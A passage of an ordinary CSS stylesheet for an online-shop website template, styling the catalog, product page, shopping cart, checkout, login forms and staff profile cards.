  opacity: .6;
  filter: alpha(opacity=60);
  padding: 0 20px;
  text-align: center;
  vertical-align: middle;
  -webkit-transition:
    background .2s linear,
    border .2s linear,
    opacity .2s linear;
  transition:
    background .2s linear,
    border .2s linear,
    opacity .2s linear;
}

.manufactures a.make:hover {
  background: #f2f2f2;
  border: 1px solid #ccc;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition:
    background .2s linear,
    border .2s linear,
    opacity .2s linear;
  transition:
    background .2s linear,
    border .2s linear,
    opacity .2s linear;
}

/******************************************************************************
  About Us
*******************************************************************************/
.about-us {
  font-size: 13px;
}

.about-us strong {
  font-size: 14px;
}

/******************************************************************************
  Clients
*******************************************************************************/
.client {
  background: #f7f7f7;
  border: 1px solid #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  margin: 0 auto 20px;
  max-width: 100%;
  text-align: center;
  -webkit-transition: all .2s ease-in;
  transition: all .2s ease-in;
  width: 200px;
}

.client:hover {
  border-color: #e1e1e1;
  -webkit-transition: border-color .2s ease-in;
  transition: border-color .2s ease-in;
}

.client+.tooltip {
  font-size: 14px;
  z-index: 800;
}

.client+.tooltip .tooltip-inner {
  padding: 10px;
}

.carousel .client {
  margin-bottom: 0;
}

/******************************************************************************
  News
*******************************************************************************/
.news .news-item {
  font-size: 12px;
  line-height: 20px;
  margin-bottom: 35px;
}

.news .news-item .time {
  color: #7f7f7f;
  margin-bottom: 2px;
}

.news .news-item .title {
  font-size: 14px;
  margin-bottom: 7px;
}

.news .news-item .title a {
  color: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.news .news-item .title a:hover {
  opacity: .75;
  filter: alpha(opacity=75);
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.news .news-item .more {
  color: #7f7f7f;
  margin: 5px 0 0;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.news .news-item .more:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.news .news-item .more span {
  font-size: 16px;
  line-height: 20px;
  vertical-align: top;
}

/******************************************************************************
  Category
*******************************************************************************/
#catalog .category-img {
  background: #f2f2f2;
  margin: 0 0 80px;
  position: relative;
}

#catalog .category-img img {
  width: 100%;
}

#catalog .category-img .description {
  background: rgb(30, 30, 30);
  background: rgba(30, 30, 30, .7);
  bottom: 0;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  left: 0;
  padding: 35px 38px;
  position: absolute;
  right: 0;
}

.toolbar .grid-list {
  float: left;
}

.toolbar .grid-list .grid,
.toolbar .grid-list .list {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .7);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  display: block;
  float: left;
  height: 24px;
  margin: 0 7px 0 0;
  text-align: center;
  width: 24px;
}

.toolbar .grid-list a.grid,
.toolbar .grid-list a.list {
  background: #ccc;
  -webkit-transition: background .2s linear;
  transition: background .2s linear;
}

.toolbar .grid-list a.grid:hover,
.toolbar .grid-list a.list:hover {
  background: #1e1e1e;
  -webkit-transition: background .2s linear;
  transition: background .2s linear;
}

.toolbar .grid-list .grid .glyphicon,
.toolbar .grid-list .list .glyphicon {
  color: #fff;
  font-size: 12px;
  margin: 5px 0 0;
  top: 0;
  vertical-align: top;
}

.toolbar .sort-catalog {
  float: left;
  margin: 0 17px 0 13px;
}

.toolbar .sort-catalog .dropdown-toggle {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .7);
  color: #ccc;
  z-index: 26;
}

.toolbar .sort-catalog .dropdown-toggle span {
  color: #f7f7f7;
}

.toolbar .sort-catalog .open .dropdown-toggle span {
  color: #7f7f7f;
}

.btn-group.btn-select .dropdown-menu {
  z-index: 25;
}

.btn-group.btn-select.open .btn.dropdown-toggle:after {
  z-index: 27;
}

.toolbar .up-down {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .7);
  background-image: url("../img/up.png");
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 24px;
  margin: 0 0 0 3px;
  padding: 0;
  vertical-align: top;
  width: 22px;
}

.toolbar .up-down.active {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .7);
  background-image: url("../img/down.png");
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.toolbar .per-page {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 24px;
  margin: 0 0 0 3px;
}

.toolbar .price-regulator {
  color: #7f7f7f;
  font-size: 12px;
  width: 323px;
}

.toolbar .price-regulator b {
  color: #1e1e1e;
  display: inline-block;
  margin-top: 5px;
}

.toolbar .price-regulator .layout-slider {
  float: right;
  margin-top: 5px;
  width: 270px;
}

.jslider .jslider-pointer {
  background: none;
  height: 12px;
  margin: 0 0 0 -4px;
  width: 8px;
}

.jslider .jslider-pointer svg {
  vertical-align: top;
}

.toolbar .grid-list,
.toolbar .sort-catalog {
  margin-bottom: 20px;
}

#catalog .products {
  clear: both;
  margin-top: 20px;
}

#catalog .products.grid {
  text-align: center;
}

.pagination-box {
  margin: 40px 0 0;
}

.pagination-box .pagination {
  margin: 0 10px 0 0;
}

/******************************************************************************
  Product View
*******************************************************************************/
.zoomWindow {
  background-color: #f7f7f7;
  border: 1px solid #ccc;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
}

.zoomContainer {
  height: auto !important;
}

.product-page .image-box {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.product-page .image-box .general-img {
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
}

.product-page .image-box .thumblist-box {
  margin: 30px 0 0;
  max-height: 100px;
  overflow: hidden;
  padding: 0 54px;
  position: relative;
}

.product-page .image-box .thumblist-box.load {
  opacity: 0;
}

.product-page .image-box .thumblist-box .prev,
.product-page .image-box .thumblist-box .next {
  background-color: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #fbfbfb;
  display: block;
  float: right;
  height: 40px;
  line-height: 40px;
  left: 0;
  margin: -20px 0 0 0;
  position: absolute;
  text-align: center;
  top: 50%;
  text-decoration: none;
  width: 40px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-page .image-box .thumblist-box .next {
  left: auto;
  right: 0;
}

.product-page .image-box .thumblist-box .prev *,
.product-page .image-box .thumblist-box .next * {
  vertical-align: middle;
}

.product-page .image-box .thumblist-box .prev:hover,
.product-page .image-box .thumblist-box .next:hover {
  background-color: #000;
  color: #efefef;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-page .image-box .thumblist-box .prev polygon,
.product-page .image-box .thumblist-box .next:hover polygon {
  fill: #efefef;
}

.product-page .image-box #thumblist a {
  background: #f7f7f7;
  display: block;
  float: left;
  height: 100px;
  margin: 0 9px;
  width: 100px;
}

.product-page .image-box #thumblist a img {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.product-page .image-box #thumblist a:hover img {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.product-page .reviews-box {
  margin: 0 0 38px;
}

.product-page .description {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 32px;
}

.product-page .col-md-7 .price-box {
  border-bottom-width: 1px;
  font-size: 48px;
  line-height: 1;
  margin: 0 0 40px;
  padding: 0 0 35px;
}

.product-page .col-md-7 .price-box .price-old {
  font-size: 30px;
}

.price-box .emergence .price {
  display: none;
}

.price-box .emergence .emergence-price {
  color: #7f7f7f;
  font-size: 12px;
  vertical-align: middle;
}

.price-box .price-label {
  font-size: 14px;
  font-weight: bold;
  margin: 0 0 14px;
}

.product-page .add-cart-form {
  margin: 0;
}

.product-page .add-cart-form .add-cart {
  font-weight: bold;
  margin: 0 17px 40px 0;
  min-width: 290px;
  text-transform: uppercase;
}

.product-page .add-cart-form .number {
  display: inline-block;
  margin-bottom: 40px;
  vertical-align: top;
}

.product-page .add-cart-form .number label {
  color: #7f7f7f;
  font-weight: normal;
  line-height: 54px;
  margin: 0 7px 0 0;
  vertical-align: top;
}

.product-page .add-cart-form .number input {
  color: #7f7f7f;
  display: inline-block;
  height: 54px;
  padding: 15px 12px;
  text-align: center;
  vertical-align: top;
  width: 80px;
}

.product-page .add-cart-form .number .regulator {
  display: inline-block;
  vertical-align: top;
}

.product-page .add-cart-form .number .regulator a {
  background: url("../img/arrow-up.png") 50% 50% no-repeat #ccc;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  display: block;
  height: 24px;
  width: 24px;
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.product-page .add-cart-form .number .regulator .number-down {
  background: url("../img/arrow-down.png") 50% 50% no-repeat #ccc;
  margin: 6px 0 0 0;
}

.product-page .add-cart-form .number .regulator a:hover {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .5);
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.product-page .availability-sku {
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 36px;
}

.product-page .availability-sku .availability span {
  color: #2ca073;
}

.product-page .product-options-border {
  border-top: 1px solid #1e1e1e;
  padding: 40px 0 0;
}

.product-page .product-options {
  font-size: 12px;
  line-height: 20px;
}

.product-page .product-options .selectBox,
.product-page .product-options .select {
  margin: 0 0 10px;
}

.product-page .product-options .selectBox:last-child,
.product-page .product-options .select:last-child {
  margin: 0;
}

.product-page .product-options-table table {
  margin: 0 0 35px;
}

.product-page .product-options-table table th,
.product-page .product-options-table table td {
  line-height: 20px;
  padding: 16px 25px 13px;
  text-align: left;
  vertical-align: middle;
}

.product-page .product-options-table table .price {
  text-align: right;
  width: 150px;
}

.product-page .product-options-table table td.price {
  font-size: 16px;
}

.product-page .product-options-table table .qty {
  text-align: right;
  width: 70px;
}

.product-page .product-options-table table td.qty {
  padding: 5px 25px;
}

.product-page .product-options-table table .qty input {
  margin: 0;
  width: 50px;
}

.product-page .product-options-samples {
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 30px;
}

.product-page .product-options-samples .title {
  display: block;
  font-size: 14px;
  line-height: 1;
  margin: 0 0 14px;
}

.product-page .product-options-samples label {
  line-height: 20px;
  margin: 0;
}

.product-page .product-options-samples label .new-checkbox {
  margin-top: 1px;
}

.product-page .product-options-samples .required-box {
  font-size: 11px;
  line-height: 1;
  text-align: right;
}

.product-page .product-options-samples .required {
  font-size: 11px;
  line-height: 1;
}

.product-page .product-price-configured {
  font-size: 12px;
  line-height: 16px;
  padding-bottom: 30px;
}

.product-page .col-md-7 .actions {
  margin: 0 0 40px;
}

.product-page .col-md-7 .actions a {
  background: #f2f2f2;
  display: inline-block;
  height: 54px;
  margin: 0 -2px;
  padding-top: 19px;
  text-align: center;
  text-decoration: none;
  width: 54px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-page .col-md-7 .actions a+a {
  border-left-width: 1px;
}

.product-page .col-md-7 .actions .add-wishlist {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.product-page .col-md-7 .actions .add-compare {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}

.product-page .col-md-7 .actions a:hover {
  background: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-page .col-md-7 .actions a path {
  fill: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-page .col-md-7 .actions a:hover path {
  fill: #fff;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product-bottom {
  padding: 40px 0 0;
  overflow: hidden;
}

.product-options-detail {
  background: #f2f2f2;
  font-size: 12px;
  line-height: 20px;
  padding: 27px 30px 30px;
}

.product-options-detail .detail-box {
  margin: 0 0 25px;
}

.product-options-detail .pull-right.required {
  font-size: 11px;
  line-height: 18px;
}

.product-options-detail .title {
  display: block;
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 11px;
}

.product-options-detail .checkbox,
.product-options-detail .radio {
  line-height: 20px;
  margin: 0;
}

.product-options-detail .checkbox .new-checkbox,
.product-options-detail .radio .new-radio {
  margin-top: 0;
}

.product-options-detail .qty {
  margin: 15px 0 0;
}

.product-options-detail .qty label {
  float: left;
  font-size: 12px;
  line-height: 40px;
  margin: 0 12px 0 0;
}

.product-options-detail .qty input {
  margin: 0;
  width: 48px;
}

.product-options-detail .price {
  font-size: 48px;
  line-height: 1;
}

.product-options-detail .add-cart {
  float: right;
  font-weight: bold;
  margin: -14px 17px 0 0;
  min-width: 290px;
  text-transform: uppercase;
}

.product-page .product-tab {
  margin: 80px 0;
}

.product-page .product-tab .tab-pane {
  padding: 36px 0 0;
}

.product-page .product-tab .tab-pane .title {
  margin: 0 0 18px;
}

/* Related Products */
.product-bottom .related-products .select-all {
  margin: -4px 0 13px;
}

.product-bottom .related-products ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.product-bottom .related-products li {
  padding: 24px 0;
}

.product-bottom .related-products li+li {
  border-top-width: 1px;
}

.product-bottom .related-products li .product-image {
  border: 1px solid #f5f5f5;
  background: #f7f7f7;
  float: left;
  height: 64px;
  margin: 0 15px 1px 0;
  padding: 2px;
  width: 64px;
}

.product-bottom .related-products li .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 4px;
}

.product-bottom .related-products li .price-box {
  font-size: 16px;
  line-height: 22px;
}

.product-bottom .related-products li .button-box {
  margin: 10px 0 0;
  overflow: hidden;
  text-align: right;
}

.product-bottom .related-products li .button-box label,
.product-bottom .related-products li .button-box .wishlist {
  color: #ccc;
  float: right;
  margin: 0 0 0 10px;
}

.product-bottom .related-products li .button-box .new-checkbox {
  margin-top: 0;
}

.product-bottom .related-products li .button-box .wishlist svg path {
  fill: #ccc;
  -webkit-transition: fill .2s linear;
  transition: fill .2s linear;
}

.product-bottom .related-products li .button-box .wishlist:hover svg path {
  fill: #1e1e1e;
  -webkit-transition: fill .2s linear;
  transition: fill .2s linear;
}

.commentlist {
  list-style: none;
  margin: 0;
  padding: 0 0 33px;
}

.commentlist li {
  padding: 0 0 25px;
}

.commentlist li+li {
  border-top-width: 1px;
  padding: 25px 0 0;
}

.commentlist .meta {
  color: #7f7f7f;
  font-size: 11px;
  line-height: 18px;
  margin: 0 0 4px;
}

.evaluation-box {
  overflow: hidden;
}

.evaluation {
  float: left;
  height: 15px;
  font-size: 12px;
  line-height: 15px;
  margin: 0 10px 14px 0;
}

.evaluation+.evaluation {
  border-left-width: 1px;
  padding-left: 10px;
}

.evaluation .rating-box {
  display: inline-block;
  margin: 0 0 0 7px;
}

.evaluation .add-rating {
  float: left;
  margin: 0 0 0 10px;
  overflow: hidden;
}

.evaluation .add-rating label {
  float: left;
  height: 30px;
  margin: 0 1px;
  padding: 0 0 0 14px;
  position: relative;
  width: 2px;
}

.evaluation .add-rating label .new-radio {
  margin: 0px 0 0 -14px;
}

.evaluation .add-rating label .number {
  bottom: 0;
  color: #7f7f7f;
  font-size: 11px;
  line-height: 1;
  left: 3px;
  position: absolute;
}

.comments-form .evaluation-box .evaluation {
  margin-bottom: 30px;
}

.comments-form .row label {
  font-weight: bold;
  margin: 0 0 4px;
}

.comments-form .row textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 128px;
  margin: 0 0 10px;
  width: 100%;
}

.comments-form .row i {
  color: #999;
  font-size: 12px;
}

.comments-form .row .btn {
  margin: 34px 0 0 0;
}

/******************************************************************************
  Login Page
*******************************************************************************/
#main.login-register {
  overflow: hidden;
  padding-bottom: 40px;
}

.form-box.forgot-form {
  margin-bottom: 0;
}

.info-box {
  margin-bottom: 40px;
  padding: 27px 0 0;
}

.info-box .title,
.form-box .title {
  font-weight: normal;
  margin: 0 0 17px;
}

.info-box .descriptions,
.form-box .descriptions {
  margin: 0 0 26px;
}

.form-box {
  background: #f2f2f2;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 40px 0;
  padding: 27px 30px 25px;
}

.form-box .checkbox {
  font-size: 12px;
  margin: 0px 0 28px;
}

.form-box .checkbox .new-checkbox {
  margin-top: 0;
}

.form-box .buttons-box {
  font-size: 11px;
  line-height: 1.5;
}

.form-box .buttons-box .btn {
  margin: 3px 8px 5px 0;
}

.form-box .buttons-box .required {
  font-size: 11px;
  margin: 3px 8px 5px 0;
}

.buttons-box .required {
  font-size: 11px;
}

.form-box .buttons-box .forgot {
  display: inline-block;
  margin: 3px 8px 5px 0;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.form-box .buttons-box .forgot:hover {
  text-decoration: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.form-box .form-group {
  position: relative;
}

.form-box .help-block {
  bottom: -20px;
  margin: 0;
  position: absolute;
}

/******************************************************************************
  Login Page 2
*******************************************************************************/
.page-login-promo .page-box {
  display: table;
  height: 100% !important;
  width: 100%;
}

.page-login-promo .header {
  min-height: 1px;
  position: absolute;
  width: 100%;
}

.page-login-promo #main {
  display: table-cell;
  padding: 134px 0 30px;
  vertical-align: middle;
}

.page-login-promo .form-box {
  margin: 0;
}

.page-login-promo .form-box .title small {
  color: #c1c1c2;
  font-size: 24px;
}

.page-login-promo .form-box .title a {
  color: #c1c1c2;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.page-login-promo .form-box .title a:hover {
  text-decoration: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.page-login-promo .form-box form {
  margin: 0;
}

.page-login-promo .rotation {
  position: relative;
}

.page-login-promo .front-end,
.page-login-promo .back-end {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.page-login-promo .form-content {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.page-login-promo .back-end {
  left: 0;
  position: absolute;
  top: 0;
}

/******************************************************************************
  Shopping Cart
*******************************************************************************/
.shopping-cart-table.table {
  border-bottom-width: 0;
  margin: 0;
}

.shopping-cart-table.table thead th {
  padding: 16px 30px 12px;
  text-align: left;
  vertical-align: top;
}

.shopping-cart-table.table tbody td {
  font-size: 12px;
  line-height: 20px;
  padding: 30px;
}

.shopping-cart-table.table .td-images {
  width: 131px;
}

.shopping-cart-table.table .product-image {
  background: #f2f2f2;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  width: 70px;
}

.shopping-cart-table.table .td-name {
  text-align: left;
}

.shopping-cart-table.table .td-name .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
}

.shopping-cart-table.table .td-edit {
  padding-left: 20px;
  padding-right: 20px;
  width: 92px;
}

.shopping-cart-table.table .td-price {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  width: 112px;
}

.shopping-cart-table.table .td-qty {
  min-width: 48px;
  padding-left: 25px;
  padding-right: 25px;
  text-align: center;
  width: 100px;
}

.shopping-cart-table.table td.td-qty {
  padding-top: 19px;
}

.shopping-cart-table.table .td-qty input {
  margin: 0;
  min-width: 40px;
  text-align: center;
}

.shopping-cart-table.table .td-total {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  width: 102px;
}

.shopping-cart-table.table .td-remove {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  width: 60px;
}

.shopping-cart-table-button.table {
  border-bottom-width: 1px;
  border-right-width: 0;
  margin: 0 0 40px;
}

.shopping-cart-table-button.table tbody td {
  border-left-width: 0;
  border-top-width: 0;
  height: 49px;
  padding: 0;
  text-align: left;
  vertical-align: middle;
}

.shopping-cart-table-button.table a {
  line-height: 22px;
}

.shopping-cart-table-button.table a i {
  font-size: 17px;
  line-height: 20px;
  vertical-align: top;
}

.shopping-cart-table-button.table .update {
  float: right;
}

.shopping-cart-table-button.table .update i {
  font-size: 12px;
}

#car-bottom {
  margin-bottom: 40px;
}

#car-bottom .car-bottom-box {
  font-size: 12px;
  line-height: 18px;
  margin: 0 auto 40px;
  max-width: 350px;
  padding: 27px 30px 30px;
}

#car-bottom .car-bottom-box h5 {
  margin: 0 0 17px;
}

#car-bottom .car-bottom-box p {
  line-height: 18px;
  margin: 0 0 18px;
}

#car-bottom .car-bottom-box label {
  line-height: 20px;
}

#car-bottom .car-bottom-box .btn {
  margin: 8px 0 0;
}

#car-bottom .total {
  padding-bottom: 26px;
  text-align: right;
}

#car-bottom .total table {
  margin: 0 0 32px auto;
}

#car-bottom .total table td {
  font-size: 13px;
  height: 35px;
  line-height: 24px;
  padding: 0 0 0 5px;
  vertical-align: top;
}

#car-bottom .total table .price {
  font-size: 18px;
}

#car-bottom .total table .tr-total td {
  font-size: 18px;
  line-height: 30px;
}

#car-bottom .total table .tr-total td:first-child {
  padding-right: 12px;
}

#car-bottom .total table .tr-total .price {
  font-size: 30px;
}

#car-bottom .total .checkout {
  font-weight: bold;
  margin: 0 0 19px;
  text-transform: uppercase;
}

/******************************************************************************
  Checkout
*******************************************************************************/
#checkoutsteps {
  list-style: none;
  margin: 0;
  padding: 0;
}

#checkoutsteps>li {
  margin: 0 0 11px;
}

#checkoutsteps .step-title {
  background: #f2f2f2;
  border: 1px solid #e1e1e1;
  color: #1e1e1e;
  display: block;
  height: 50px;
  padding: 0 18px;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

#checkoutsteps .step-title.collapsed {
  border-color: #f2f2f2;
  color: #7f7f7f;
}

#checkoutsteps a.step-title:hover {
  opacity: 0.85;
  filter: alpha(opacity=85);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

#checkoutsteps .step-title .number {
  color: #7f7f7f;
  float: right;
  font-size: 16px;
  line-height: 49px;
}

#checkoutsteps .step-title h6 {
  font-size: 16px;
  font-weight: normal;
  line-height: 49px;
  margin: 0;
}

#checkoutsteps .step-content {
  border: 1px solid #e1e1e1;
  border-top: 0 none;
  font-size: 12px;
  line-height: 20px;
  padding: 22px 18px 19px;
}

#checkoutsteps .step-content label {
  font-size: 12px;
  line-height: 22px;
}

#checkoutsteps .step-content .radio,
#checkoutsteps .step-content .checkbox {
  line-height: 18px;
}

#checkoutsteps .step-content .radio .new-radio,
#checkoutsteps .step-content .checkbox .new-checkbox {
  margin-top: 0;
}

#checkoutsteps .step-content .title {
  border-bottom: 1px solid #e1e1e1;
  font-size: 16px;
  font-weight: normal;
  line-height: 24px;
  margin: 0 0 17px;
  padding: 0 0 10px;
  position: relative;
}

#checkoutsteps .step-content .title:before {
  background: #1e1e1e;
  bottom: 0px;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}

#checkoutsteps .step-content .register-radio {
  margin: 0 0 22px 39px;
}

#checkoutsteps .step-content ul {
  list-style-type: disc;
}

#checkoutsteps .step-content .col-1 .buttons-box {
  margin: 25px 0 0 0;
}

#checkoutsteps .step-content input.last {
  margin-bottom: 14px;
}

#checkoutsteps .step-content .buttons-box {
  font-size: 11px;
  line-height: 1.5;
  margin-top: 6px;
  overflow: hidden;
  padding-top: 10px;
  text-align: right;
}

#checkoutsteps .step-content .buttons-box .btn {
  float: left;
  margin: -10px 10px 0 0;
}

#checkoutsteps .step-content .buttons-box .required {
  display: inline-block;
  font-size: 11px;
  margin-left: 12px;
}

.sidebar.checkout-progress {}

.sidebar.checkout-progress header {
  margin: 0 0 13px;
}

.sidebar.checkout-progress .progress-list {
  margin: 0;
}

.sidebar.checkout-progress .progress-list li {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 20px;
  margin: 0;
  padding: 12px 0 7px;
}

.sidebar.checkout-progress .progress-list li+li {
  border-top-width: 1px;
}

.sidebar.checkout-progress .progress-list li a {
  color: #7f7f7f;
  float: right;
}

.sidebar.checkout-progress .progress-list li.active {
  color: #1e1e1e;
  font-weight: bold;
}

.sidebar.checkout-progress .progress-list li.active a {
  display: none;
}

/******************************************************************************
  My Account
*******************************************************************************/
.my-account.margin-top {
  margin-top: -16px;
}

.my-account .subtitle {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  margin-bottom: 10px;
}

.my-account .info-box {
  margin-bottom: 40px;
}

.my-account .buttons-box .required {
  float: right;
  margin: 12px 0 0 10px;
}

.my-account .pagination-text {
  color: #999;
  font-size: 12px;
}

.my-account .btn.margin-top {
  margin-top: 10px;
}

/******************************************************************************
  Compare Product
*******************************************************************************/
#compare-table {
  border: 0 none;
  margin: 0;
}

#compare-table tr th:last-child,
#compare-table tr td:last-child {
  border-right-width: 1px;
}

#compare-table .remove td {
  border-width: 0;
  height: 26px;
  padding: 0;
}

#compare-table .remove td:last-child {
  border-right-width: 0;
}

#compare-table .remove-bottom td {
  border-top-width: 1px;
  vertical-align: bottom;
}

#compare-table th,
#compare-table td {
  vertical-align: top;
}

#compare-table th {
  background: #f7f7f7;
}

#compare-table td {
  font-size: 12px;
  line-height: 20px;
  padding-top: 24px;
  padding-bottom: 24px;
}

#compare-table .first {
  font-size: 13px;
  min-width: inherit;
  padding: 19px 24px;
  text-align: left;
  width: 190px;
}

#compare-table .product-name {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

#compare-table .product-name:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

#compare-table .product-image {
  background: #f2f2f2;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  margin: 0 auto;
  overflow: hidden;
  width: 100px;
}

#compare-table .price-old {
  font-size: 11px;
  margin: 0 0 3px;
  text-decoration: line-through;
}

#compare-table .price-old:after {
  display: none;
}

#compare-table .price {
  font-size: 16px;
}

#compare-table .rating-box {
  margin: 0 auto;
}

#compare-table .description td {
  text-align: left;
}

/******************************************************************************
  About Us
*******************************************************************************/
.employee {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  float: none;
  margin: 0 0 40px;
  min-width: 260px;
  overflow: hidden;
  position: relative;
  text-align: left;
  vertical-align: top;
}

.carousel .employee {
  margin-top: 40px;
}

.employee .image {
  background: #f2f2f2;
  display: block;
  line-height: 0;
  margin: 0;
}

.employee .image>img {
  width: 100%;
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.employee .description {
  background: #f2f2f2;
  border-top-width: 1px;
  color: #505050;
  display: table;
  font-size: 13px;
  height: 72px;
  line-height: 18px;
  text-align: center;
  width: 100%;
}

.employee .description .vertical {
  display: table-cell;
  height: 72px;
  padding-left: 5px;
  padding-right: 5px;
  vertical-align: middle;
}

.employee .name {
  color: #1e1e1e;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 4px;
}

.employee .role {
  font-size: 11px;
}

.employee .employee-hover {
  background: #1e1e1e;
  background: rgba(30, 30, 30, .9);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  bottom: 0;
  color: #7f7f7f;
  display: none;
  font-size: 12px;
  line-height: 20px;
  left: 15px;
  padding: 16px 20px 90px;
  position: absolute;
  right: 15px;
  top: 0;
}

.employee .employee-hover .name {
  color: #fff;
  font-size: 13px;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 0 7px;
}

.employee .employee-hover .role {
  line-height: 1;
  margin: 0 0 24px;
}

.employee .employee-hover .contact {
  color: #fff;
}

.employee .employee-hover .image {
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  height: 60px;
  float: right;
  line-height: 0;
  margin: 4px 0 0 5px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 60px;
  z-index: 1;
}

.employee .employee-hover .social {
  bottom: 20px;
  left: 20px;
  position: absolute;
  text-align: center;
}

.rotation .employee-hover {
  display: block;
  height: inherit;
  transform: rotateY(-180deg);
  -webkit-transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-transform: rotateY(-180deg);
  -moz-transform-style: preserve-3d;
  -moz-backface-visibility: hidden;
  -o-transition: all .6s ease-in-out;
  -ms-transition: all .6s ease-in-out;
  -moz-transition: all .6s ease-in-out;
  -webkit-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
  z-index: 13;
}

.rotation.hover .employee-hover {
  -moz-transform: rotateX(0deg) rotateY(0deg);
  -moz-transition-delay: .2s;
  -ms-transition-delay: .2s;
  -o-transition-delay: .2s;
  transform: rotateY(0deg);
  transition-delay: .2s;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  -webkit-transition-delay: .2s;
  z-index: 46;
}

.employee.employee-single {
  margin: 0;
  max-width: inherit;
  width: auto;
}

.employee-single .images-box .carousel-box {
  overflow: hidden;
}

